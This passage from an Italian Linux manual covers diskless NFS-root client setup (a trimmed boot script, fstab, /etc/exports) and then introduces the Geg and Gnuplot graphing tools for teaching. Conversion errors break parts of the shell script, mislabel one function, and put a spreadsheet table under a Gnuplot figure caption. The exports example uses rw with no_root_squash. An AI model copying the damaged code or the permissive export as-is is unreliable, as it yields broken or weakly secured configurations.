A questo si può aggiungere il fatto che sarebbe meglio eliminare la gestione dei moduli del kernel, in modo da avere un problema in meno a cui badare.

Nel caso della distribuzione Red Hat, si può modificare il file 'etc/rc.d/rc.sysinit' nel modo seguente:

```
#! /bin/sh
# Set the path
PATH=/bin:/sbin:/usr/bin:/usr/sbin
export PATH
# Clear mtab
>/etc/mtab
mount -av
if grep -i nopnp /proc/cmdline >/dev/null ; then
    PNP=
else
    PNP=yes
fi
# set up pnp
if [ -x /sbin/isapnp -a -f /etc/isapnp.conf ]; then
    if [ -n "$PNP" ]; then
        echo "Setting up ISA PNP devices"
        /sbin/isapnp /etc/isapnp.conf
    else
        echo "Skipping ISA PNP configuration at users request"
    fi
fi
# Clean out /etc.
rm -f /etc/mtab˜ /fastboot /fsckoptions
>/var/run/utmp
# Delete UUCP lock files.
rm -f /var/lock/LCK*
# Delete stale subsystem files.
rm -f /var/lock/subsys/*
# Delete stale pid files
rm -f /var/run/*.pid
# Delete X locks
rm -f /tmp/.X*-lock
# Set the system clock.
echo -n "Setting clock"
ARC=0UTC=0
if [ -f /etc/sysconfig/clock ]; then
    . /etc/sysconfig/clock
    # convert old style clock config to new values
    if [ "${CLOCKMODE}" = "GMT" ]; then
            UTC=true
    elif [ "${CLOCKMODE}" = "ARC" ]; then
            ARC=true
```

```
fi
if [ -x /sbin/hwclock ]; then
    CLOCKFLAGS="--hctosys"
    CLOCK=/sbin/hwclock
else
    CLOCKFLAGS="-a"
    CLOCK=/sbin/clock
fi
if [ $UTC = "true" ]; then
    CLOCKFLAGS="$CLOCKFLAGS -u";
    echo -n " (utc)"
fi
if [ $ARC = "true" ]; then
    CLOCKFLAGS="$CLOCKFLAGS -A";
    echo -n " (arc)"
fi
echo -n ": "
$CLOCK $CLOCKFLAGS
date
# Initialize the serial ports.
if [ -f /etc/rc.d/rc.serial ]; then
        . /etc/rc.d/rc.serial
f \cdot i# Now that we have all of our basic modules loaded and the kernel going,
# let's dump the syslog ring somewhere so we can find it later
dmesg > /var/log/dmesg
# Feed entropy into the entropy pool
/etc/rc.d/init.d/random start
```
La cosa più importante da osservare in questo esempio è il fatto che il montaggio dei file system elencati nel file 'etc/fstab' viene fatto quasi subito; tutta la gestione del controllo dei dischi, l'attivazione della memoria virtuale e dei moduli del kernel sono stati eliminati.

Eventualmente, è anche possibile l'attivazione della memoria virtuale utilizzando per questo il disco fisso dei clienti senza disco, ammesso che ce ne sia uno nella realtà, cosa che comunque appare un po' come un controsenso: che motivo ci sarebbe di montare il file system principale dalla rete, se si dispone di un disco fisso, per quanto piccolo possa essere.

Dal momento che la gestione della rete non è più compito della procedura di inizializzazione del sistema, nel caso della distribuzione Red Hat è opportuno eliminare i file 'etc/sysconfig/network', 'etc/ sysconfig/static-routes', e tutta la directory 'etc/sysconfig/network-scripts/'.

#### 254.3.5 Servizi e demoni

Un'altra cosa a cui fare attenzione, sono i demoni avviati nei clienti. Bisogna ridurli al minimo indispensabile, anche in considerazione del fatto che è improbabile l'attivazione di servizi su dei clienti senza disco.

## 254.3.6 Configurazione di etc/fstab

Il file 'etc/fstab' utilizzato dai clienti senza disco va predisposto in modo da montare ciò che manca dopo il file system principale di tipo NFS. Si tratta delle directory 'proc/', 'usr/', 'opt/' e 'home/'; la prima in modo predefinito, la seconda e la terza in sola lettura, mentre la quarta anche in scrittura. Se si vogliono utilizzare dischetti e CD-ROM nei clienti, sarà il caso di predisporre i punti di innesto rispettivi. L'esempio seguente dovrebbe essere chiaro a sufficienza, tenendo conto che si riferisce al nodo identificato dall'indirizzo IP 192.168.1.7.



fi

Diskless: elaboratori senza disco 2641



Si può intendere quindi che anche la directory 'mnt/' va organizzata opportunamente.

L'indicazione esplicita del file system principale va fatta per permettere la chiusura corretta del funzionamento quando si avvia la procedura di arresto del sistema. Infatti, il file system principale è già montato quando il sistema legge questo file all'avvio.

### 254.3.7 Esportazione del file system nel servente

Perché la gestione dei clienti senza disco possa funzionare, occorre evidentemente che il servente consenta l'accesso al proprio file system attraverso il protocollo NFS. Si tratta, in pratica, di configurare correttamente il file '/etc/exports', e quindi di riavviare i demoni che ne permettono l'uso.

Seguendo gli esempi già visti, il modo più corretto per configurare tale file dovrebbe essere il seguente:



Dagli esempi mostrati in questo capitolo, è indispensabile la condivisione delle sole directory '/tftpboot/ ', '/usr/', '/opt/' e '/home/'. Tuttavia, le altre directory indicate potrebbero essere utili, ed è meglio prevederne subito la condivisione.

Purtroppo, i demoni che gestiscono il servizio NFS potrebbero non essere in grado di interpretare correttamente la sintassi dell'esempio mostrato, per quanto questa sia corretta. Se si notano difficoltà, si può rimediare accontentandosi della configurazione seguente, dove il dominio '**brot.dg**' corrisponde a quello utilizzato nella rete 192.168.1.0/255.255.255.0.

```
/tftpboot *.brot.dg(rw,no_root_squash)
#
/usr *.brot.dg(ro)
/opt *.brot.dg(ro)
/home *.brot.dg(rw,no_root_squash)
#
/lib *.brot.dg(ro)
/bin *.brot.dg(ro)
/sbin *.brot.dg(ro)
/etc *.brot.dg(ro)
/mnt *.brot.dg(ro)
/var *.brot.dg(ro)
```
#### 254.3.8 Attivazione di un nuovo cliente

Per attivare un nuovo cliente basta riprodurre la directory radice NFS standard, creando solo collegamenti fisici, come nell'esempio seguente, in cui si suppone di aggiungere il cliente 192.168.1.77.

#### # **cp -ldpR /tftpboot/standard /tftpboot/192.168.1.77**

In questo modo vengono copiate le directory, mentre i file vengono riprodotti come collegamenti.

## 254.3.9 Memoria virtuale

In questo capitolo è stato ignorato volutamente il problema della memoria virtuale. Per attivare la sua gestione,

le macchine usate come cliente dovrebbero avere un disco fisso, e in tal senso dovrebbe essere modificata la procedura di inizializzazione del sistema.

# 254.4 Riferimenti

- Gero Kuhlmann, *Mounting the root filesystem via NFS* (nfsroot) '/usr/src/linux/Documentation/nfsroot.txt'
- Ken Yap, *Diskless Linux Workstation* <http://www.slug.org.au/diskless.html>
- Roberto Salvi, *AngoLinux, Realizzazione di un Laboratorio Diskless* <http://www.itis.mn.it/linux/>

# Applicativi utili nella didattica

Qualunque cosa che può essere insegnata è «didattica» e in questo senso lo è tutto il contenuto di questa opera. In questo capitolo vengono descritti brevemente alcuni programmi applicativi che non hanno trovato posto altrove e che potrebbero essere utilizzati nella scuola.

# 255.1 Geg – GTK+ Equation Grapher

Geg è un programma applicativo per il disegno di funzioni matematiche a due dimensioni, del tipo *f(x)=y*, che utilizza per questo l'interfaccia grafica X. È molto semplice e non offre sostegni particolari dal punto di vista matematico, ma è facile e intuitivo da usare. La figura 255.1 mostra come si presenta la finestra di Geg, e in particolare appare la visualizzazione delle funzioni *sin(x)*, *sin(2x)* e *sin(2x)+sin(x)*.



Figura 255.1. Geg.

Nella parte superiore della finestra di Geg è disponibile il menù a tendina, assieme ad alcuni pulsanti grafici per la selezione rapida delle funzionalità di uso comune. Sotto, nella parte destra, appare il riquadro '**f(x)**', ovvero il piano cartesiano su cui vengono disegnate le funzioni. Alla sinistra appare il riquadro '**Range**', dove possono essere indicati in modo preciso i valori degli intervalli di visualizzazione dell'asse X e dell'asse Y; in pratica, basta modificare questi valori e premere [ *Invio* ] per modificare la scala e la zona visualizzata a destra. A sinistra in basso appare il riquadro '**Log**' che elenca le operazioni compiute: nella parte superiore appare l'ultimo comando eseguito e in quella inferiore il comando più vecchio. Più in basso, sempre a sinistra, appare il riquadro '**Status**' che mostra le coordinate cartesiane in cui si trova il puntatore del mouse, ammesso che questo sia posizionato sull'area del grafico. Infine, nella parte bassa della finestra appare la riga di comando all'interno della quale si possono inserire le funzioni da visualizzare.

## 255.1.1 Avvio e interazione normale

Geg viene avviato attraverso l'eseguibile '**geg**' per il quale non sono previste opzioni speciali, a parte quelle comuni per l'uso di programmi nel sistema grafico X ('**-geometry**', '**-display**', ecc.).

#### geg [*opzioni*]

Per disegnare una funzione occorre selezionare il riquadro inferiore, con un clic del mouse, in modo da fare apparire il cursore per la scrittura; quindi si scrive la funzione (utilizzando solo la variabile *x*) e la si disegna premendo [ *Invio* ] oppure selezionando il pulsante grafico GO!.

Le operazioni necessarie a ottenere il risultato mostrato nella figura 255.1 sono in pratica quelle seguenti:

 $f(x) = \sin(x)[hvio]$  $f(x) = \sin(2x)$ [ *Invio*]  $f(x) = \sin(2x) + \sin(x)$ [ *Invio*]

ottenendo nel riquadro del riepilogo dei comandi impartiti la sequenza seguente:

```
sin(2x) + sin(x)sin(2x)
sin(x)
```
Per modificare la scala e la zona di grafico visualizzata si può intervenire con i pulsanti  $\boxed{In}$  e  $\boxed{Our}$ ; oppure attraverso il mouse, utilizzando il primo tasto per delimitare (trascinando) la zona di grafico su cui si vuole porre l'attenzione; oppure in modo ancora più preciso attraverso il riquadro '**Range**'. Nella figura 255.2 viene mostrato l'esempio già visto con la scala dell'asse Y espansa.



Figura 255.2. Modifica della scala di visualizzazione.

In particolare, i valori sull'asse X possono essere mostrati anche in radianti, ovvero in unità P-greco. Per questo basta selezionare il pulsante grafico  $\overline{RADIAN}$ , mentre per tornare alla scala decimale basta selezionare il pulsante DECIMAL.

Con il terzo tasto del mouse (quello destro) è possibile indicare una zona del grafico all'interno della quale si vuole conoscere l'intersezione della curva con uno degli assi. Per esempio, indicando una zona vicina al punto -2 nell'asse X, si ottiene il risultato seguente nel riquadro del riepilogo che mostra due intersezioni riferite ad altrettante funzioni:

```
Axis Intercepts:-
sin(2x) + sin(x), X=-2,0944
sin(2x), X=-1,5708
```
Con il secondo tasto del mouse (quello centrale) è possibile indicare una zona del grafico all'interno della quale si vuole conoscere l'intersezione tra le curve. Per esempio, indicando una zona vicina al punto +1 nell'asse X e prima del punto +2 nell'asse Y, si ottiene il risultato seguente nel riquadro del riepilogo, che mostra due intersezioni distinte:

```
Function Intercepts:-
sin(x) and sin(2x) + sin(x) at:
X=1,5708, Y=1,0000
sin(x) and sin(2x) at:
X=1,0472, Y=0,8660
```
In pratica, le funzioni *sin(x)* e *sin(2x)+sin(x)* si incontrano nel punto X=1,5708, Y=1,0000, inoltre le funzioni  $sin(x)$  e  $sin(2x)$  si incontrano nel punto X=1,0472, Y=0,8660.

#### 255.1.2 Sintassi delle funzioni

Le funzioni che possono essere disegnate da Geg devono rispettare una certa sintassi riepilogata nella guida interna di questo applicativo. In generale si possono usare tutti i tipi di parentesi che si impiegano normalmente in matematica (da quelle tonde a quelle graffe); si possono usare le notazioni del tipo 3*x*, 4*x*,... dove si sottintende la moltiplicazione della costante numerica per la variabile; la lettera '**x**' è l'unica variabile di cui si può fare uso; sono riconosciute le costanti '**e**' (intesa come la base del logaritmo naturale) e '**PI**' (intesa come P-greco). La tabella 255.1 riepiloga gli operatori e le funzioni utilizzabili.

| Operatori e operandi | Descrizione                                                 |
|----------------------|-------------------------------------------------------------|
| $op1+op2$            | Somma i due operandi.                                       |
| $op1 - op2$          | Sottrae dal primo il secondo operando.                      |
| $op1 * op2$          | Moltiplica i due operandi.                                  |
| costante op          | Moltiplica l'operando per il valore della costante.         |
| op1 / op2            | Divide il primo operando per il secondo.                    |
| $op1 \hat{ }$ op2    | Elevamento a potenza del primo operando per il secondo.     |
| sqrt(op)             | Radice quadrata.                                            |
| chrt(op)             | Radice cubica.                                              |
| abs(op)              | Valore assoluto.                                            |
| u(op)                | Restituisce uno se l'operando è positivo, zero se negativo. |
| log(op)              | Logaritmo in base 10.                                       |
| ln(op)               | Logaritmo naturale.                                         |
| sin(op)              | Seno.                                                       |
| cos(op)              | Coseno.                                                     |
| tan(op)              | Tangente.                                                   |
| asin(op)             | Arco-seno.                                                  |
| $\cos(op)$           | Arco-coseno.                                                |
| atan(op)             | Arco-tangente.                                              |
| sinc(op)             |                                                             |
| sinh(op)             | Seno iperbolico.                                            |
| $\cosh(op)$          | Coseno iperbolico.                                          |
| tanh(op)             | Tangente iperbolica.                                        |

Tabella 255.1. Operatori e funzioni di Geg.

# 255.2 Gnuplot

Gnuplot è un programma applicativo per il disegno di funzioni e di dati nello spazio a due e tre dimensioni. Il suo funzionamento avviene attraverso comandi impartiti attraverso una riga di comando, e in questo senso il suo utilizzo può risultare un po' strano all'utilizzatore occasionale.

Gnuplot è stato portato su molti sistemi operativi differenti, e per quanto riguarda GNU/Linux, si utilizza l'interfaccia grafica X. Per la precisione, si deve impegnare una finestra di terminale, attraverso la quale impartire i comandi. Questi generano eventualmente una rappresentazione grafica che viene mostrata in una finestra separata. L'esempio seguente mostra una sessione di lavoro brevissima utilizzando l'eseguibile '**gnuplot**' per visualizzare la funzione *x <sup>2</sup> \* sin(x)*, dove sia l'asse X che l'asse Y vanno da -P-greco a +P-greco.

\$ **gnuplot**[ *Invio* ]

G N U P L O T Linux version 3.5 (pre 3.6) patchlevel beta 347 last modified Mon Jun 22 13:22:33 BST 1998 Copyright(C) 1986 - 1993, 1998 Thomas Williams, Colin Kelley and many others

Send comments and requests for help to info-gnuplot@dartmouth.edu Send bugs, suggestions and mods to bug-gnuplot@dartmouth.edu

```
Terminal type set to 'x11'
```

```
gnuplot> splot [-pi:pi] [-pi:pi] x**2 * sin(y)[ Invio ]
```
La figura 255.3 mostra il risultato di questa funzione, così come appare nella finestra generata dal comando di Gnuplot che è appena stato visto.

| File           | Modifica<br>Vista<br>Inserisci<br>Formatta<br>Tools<br>Aiuto |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
|----------------|--------------------------------------------------------------|----------------|-----------------------|----------------------|----------------------------------------------------------|---|----------------------------------------------------------------------------------------------------|-------------------------------------------|--------------|--|
| ◐              | $\mathcal{D}$ $\mathcal{O}$                                  | 1.33178011     |                       | $\ddot{\phantom{0}}$ | 口の                                                       |   |                                                                                                    |                                           |              |  |
|                |                                                              | 18<br>$\equiv$ | $\boldsymbol{I}$<br>В |                      | $\mathbb{I}$ in $\equiv$ $\equiv$ $\equiv$ 100 % $\cdot$ |   | $\begin{array}{cc} \textbf{+} & \textbf{.00} \\ \textbf{.00} & \textbf{+} \textbf{.0} \end{array}$ | $\left\  \underline{\mathbf{A}} \right\ $ | 토            |  |
| B <sub>5</sub> | $\boldsymbol{\varkappa}$<br>ىم                               | $= sum(B1:B4)$ |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
|                | A                                                            | B              | $\mathsf C$           | D                    | E                                                        | F | G                                                                                                  | H                                         | Т            |  |
| $\mathbf{1}$   |                                                              | 122            |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| $\overline{c}$ |                                                              | 4354           |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 3              |                                                              | 6567           |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| $\overline{4}$ |                                                              | 775675         |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 5              | totale                                                       | 786718         |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 6              |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 7              |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 8              |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 9              |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 10             |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 11             | 10:30:00                                                     |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 12             | 10/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 13             | 11/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 14             | 12/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 15             | 13/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 16             | 14/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 17             | 15/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| 18             | 16/07/2000                                                   |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |
| Sheet1         | IJ.                                                          |                |                       |                      |                                                          |   |                                                                                                    |                                           | Somma=786718 |  |
|                |                                                              |                |                       |                      |                                                          |   |                                                                                                    |                                           |              |  |

Figura 255.3. Un funzione nello spazio tridimensionale disegnata con Gnuplot.

La versione per GNU/Linux di Gnuplot utilizza la libreria '**readline**' per il controllo della riga di comando: questo facilita la sua configurazione (attraverso il file '˜/.inputrc') e il riutilizzo di comandi già inseriti, attraverso lo scorrimento dello storico. In pratica, chi utilizza già la shell Bash dovrebbe trovarsi a suo agio di fronte alla riga di comando di Gnuplot.

#### 255.2.1 Avvio e interazione normale

Gnuplot viene avviato attraverso l'eseguibile '**gnuplot**', utilizzando necessariamente una finestra di terminale. Non è previsto l'uso di opzioni speciali, a parte quelle comuni per l'uso di programmi nel sistema grafico X ('**-geometry**', '**-display**', ecc.).

#### gnuplot [*opzioni*] [*file\_script*...]

Eventualmente, come si vede dallo schema sintattico, possono essere indicati dei file da caricare ed eseguire. Si tratta di script di Gnuplot, composti semplicemente da una sequenza di comandi che potrebbero essere impartiti attraverso la riga di comando normale dello stesso.

Il disegno delle funzioni avviene attraverso i comando '**plot**', per il disegno di curve nello spazio a due dimensioni, e '**splot**', per il disegno di piani nello spazio a tre dimensioni. Il funzionamento interattivo di Gnuplot (quello normale che si ottiene quando non si indicano file da caricare) prevede in particolare il comando '**help**', per ottenere una guida rapida ai comandi, e il comando '**exit**' (o '**quit**') per terminarne il funzionamento.

La guida rapida ottenibile con il comando '**help**' permette di selezionare degli argomenti particolari che generalmente corrispondono ai nomi dei comandi utilizzabili. Il comando '**help**' da solo mostra un'introduzione all'uso di Gnuplot e termina elencando gli argomenti per i quali si possono richiedere informazioni specifiche.

#### 255.2.2 Comandi comuni

I comandi di Gnuplot sono numerosi e complessi. Qui viene mostrato solo l'uso di alcuni di questi e in modo elementare, dove in particolare anche gli schemi sintattici vengono semplificati.

In generale, è possibile mettere assieme più comandi in un'unica riga separandoli con il punto e virgola ('**;**'); i comandi possono continuare nella riga successiva se si utilizza la barra obliqua inversa ('**\**') esattamente alla fine di una riga da continuare. Alcuni argomenti dei comandi sono delle stringhe, nel senso che non fanno riferimento a parole chiave previste, e in tal caso devono essere delimitate con gli apici singoli ('**'**') o con

#### Applicativi utili nella didattica 2647

gli apici doppi ('**"**'), dove le stringhe delimitate con apici doppi espandono alcune sequenze precedute dalla barra obliqua inversa, mentre le altre no.

Una riga di comando di Gnuplot può contenere anche stringhe delimitate da apici inversi ('**'**'). In tal caso queste stringhe vengono interpretate come comandi del sistema operativo sottostante e vengono rimpiazzate con il risultato dell'esecuzione del comando stesso.

I comandi possono contenere dei commenti che iniziano nel momento in cui appare il simbolo '**#**' e fanno in modo che venga ignorato tutto quello che appare di seguito fino alla fine della riga.

Quando un comando prevede l'indicazione di un intervallo di valori, questo viene indicato utilizzando la notazione '**[***inizio***:***fine***]**', con le parentesi quadre che fanno parte della notazione stessa. Se per qualche motivo si deve indicare un intervallo predefinito in modo esplicito, si possono usare le parentesi aperte e chiuse senza alcuno contenuto: '**[]**'.

Alcuni comandi

help [*voce*] | ? [*voce*]

Mostra la guida interna riferita alla voce richiesta, oppure all'introduzione di Gnuplot.

exit | quit

I comandi '**exit**' o '**quit**' concludono il funzionamento di Gnuplot.

plot [*intervalli*] *funzione* [title *stringa\_titolo*]

Il comando '**plot**' serve per il disegno di punti su un piano (lo spazio a due dimensioni). Di solito si utilizza preferibilmente per il disegno di una funzione, come nella sintassi mostrata qui. Gli intervalli sono al massimo due: il primo si riferisce all'asse X e il secondo all'asse Y. Il titolo che può essere indicato in una stringa dopo la parola chiave '**title**' serve a definire una didascalia per la curva che viene disegnata.

#### plot [*intervalli*] *stringa\_file\_dati* [title *stringa\_titolo*]

'**plot**' può essere usato per visualizzare anche una serie di punti come indicato all'interno di un file di dati che viene descritto più avanti. È importante osservare comunque che un file di dati di Gnuplot non ha lo stesso formato degli script di questo.

$$
\texttt{splot}\ \texttt{\textsf{[intervalli]\ \textit{funzione}\ \textsf{[title stringa\_titolo]}}}
$$

Il comando '**splot**' serve per il disegno di punti su uno spazio (a tre dimensioni). Di solito si utilizza preferibilmente per il disegno di una funzione, come nella sintassi mostrata qui. Gli intervalli sono al massimo tre: il primo si riferisce all'asse X, il secondo all'asse Y e il terzo all'asse Z. Il titolo che può essere indicato in una stringa dopo la parola chiave '**title**' serve a definire una didascalia per il piano che viene disegnato.

```
splot [intervalli] stringa_file_dati [title stringa_titolo]
```
'**splot**' può essere usato per visualizzare anche una serie di punti come indicato all'interno di un file di dati, esattamente come nel caso di '**plot**', con la differenza che le coordinate in questione sono fatte di tre elementi.

load *stringa\_file\_script*

'**load**' carica ed esegue il contenuto di uno script di Gnuplot. Al termine dell'esecuzione dello script riprende il funzionamento normale.

save *stringa\_file\_script*

'**save**' salva l'impostazione e il disegno attuale in uno script di Gnuplot. Eventualmente si può modificare manualmente il file in questione utilizzando un file per la modifica dei file di testo.

```
print espressione|
stringa
```
'**print**' restituisce il risultato dell'espressione oppure la stringa fornita come argomento. In pratica permette di fare il calcolo di un valore o di mostrare una frase.

if (*condizione*) *comando*[; *comando*]...

'**if**' esegue il comando (o i comandi se ne viene indicato più di uno) solo se la condizione posta tra parentesi risulta vera.

pause *n\_secondi* [*stringa*]

'**pause**' serve a fare una pausa della durata indicata dal primo argomento. Se si vuole che per proseguire debba essere premuto il tasto [ *Invio* ], occorre indicare il valore -1. La stringa è facoltativa e permette di mostrare un messaggio contenente la stringa stessa. '**pause**' è particolarmente adatto negli script di Gnuplot.

Esempi

gnuplot> **help plot**

Mostra la guida interna riferita al comando '**plot**'.

gnuplot> **plot sin(x)**

Disegna la funzione seno utilizzando una zona predefinita degli assi cartesiani.

gnuplot> **plot sin(x) title 'seno di x'**

Come nell'esempio precedente, indicando la stringa '**seno di x**' come didascalia riferita alla curva disegnata.

gnuplot> **plot [-3:3] sin(x) title 'seno di x'**

Come nell'esempio precedente, limitando l'ampiezza dell'asse X da -3 a +3.

gnuplot> **plot [-pi:pi] sin(x) title 'seno di x'**

Come nell'esempio precedente, limitando l'ampiezza dell'asse X da -P-greco a +P-greco.

gnuplot> **plot 'mio\_file.gnuplot'**

Disegna nello spazio a due dimensioni i punti annotati nel file 'mio\_file.gnuplot' che si trova nella directory corrente.

gnuplot> **splot x\*\*2 \* sin(y)**

Disegna un piano nello spazio corrispondente alla funzione ottenuta dal quadrato di *x* moltiplicato per il seno di *y*.

gnuplot> **splot x\*\*2 \* sin(y) title 'quadrato di x per seno di y'**

Come nell'esempio precedente, indicando la stringa '**quadrato di x per seno di y**' come didascalia riferita al piano disegnato.

gnuplot> **splot [-3:3] [-5:5] x\*\*2 \* sin(y) title 'quadrato di x per seno di y'**

Come nell'esempio precedente, limitando l'ampiezza dell'asse X da -3 a +3 e quella dell'asse Y da  $-5a + 5$ .

gnuplot> **plot [0:pi] [-pi:pi] x\*\*2 \* sin(y) title 'quadrato di x per seno di y'**

Come nell'esempio precedente, limitando l'ampiezza dell'asse X da zero a +P-greco e quella dell'asse Y da -P-greco a +P-greco.

gnuplot> **splot 'mio\_file.gnuplot'**

Disegna nello spazio a tre dimensioni i punti annotati nel file 'mio\_file.gnuplot' che si trova nella directory corrente.

gnuplot> **if (1==1) print 'ovvio: 1 è uguale a 1'**

Dal momento che la condizione si avvera, mostra la frase «ovvio: 1 è uguale a 1».

#### 255.2.3 Espressioni

Le espressioni che si possono utilizzare con Gnuplot sono più o meno le stesse dei linguaggi di programmazione più comuni, e in generale, gli spazi orizzontali sono ignorati. Tra le altre cose questo giustifica il motivo per cui diversi tipi di argomenti dei comandi di Gnuplot devono essere definiti come stringhe delimitate.

L'aritmetica di Gnuplot distingue tra numeri interi e numeri a virgola mobile, per cui, utilizzando numeri interi si hanno risultati interi, mentre utilizzando valori a virgola mobile si ottengono risultati a virgola mobile. In pratica:

```
gnuplot> print 10/3[ Invio ]
```
3

```
gnuplot> print 10/3.0[ Invio ]
```
Applicativi utili nella didattica 2649

```
3.33333333333333
gnuplot> print 10/2[ Invio ]
5
gnuplot> print 10/2.0[ Invio ]
5.0
```
Le costanti numeriche possono essere indicate nei modi consueti, con o senza segno, separando la parte intera da quella decimale attraverso un punto, oppure si può usare anche una notazione esponenziale. Per esempio:

```
gnuplot> print 1e2[ Invio ]
100.0
gnuplot> print 1e-2[ Invio ]
```
0.01

Gli operatori che si possono utilizzare nelle espressioni di Gnuplot sono in pratica quelle del linguaggio C. La tabella 255.2 elenca e descrive gli operatori aritmetici e di assegnamento.

